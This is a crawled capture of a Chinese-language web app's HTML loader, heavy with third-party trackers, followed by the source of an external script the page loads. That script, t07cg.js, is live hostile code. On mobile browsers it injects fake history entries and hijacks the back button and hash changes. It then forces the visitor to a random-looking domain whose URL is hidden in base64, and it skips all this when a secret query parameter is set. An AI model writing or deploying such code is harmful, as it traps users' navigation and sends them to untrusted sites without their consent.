

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.070162.xyz:8283/home?channel=Onerun5-014-maomi
body_size: 11207
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403338&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="51" event-channel="3266-Onerun5-014-maomi" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t07cg.js
body_size: 3513
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hamtoc2RnZmtqaC1hbGt1c2RoZmlsa2FoanNka2ZsaGxrYWpzZGYuYXVwZ3hqd2JrbGx6LmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}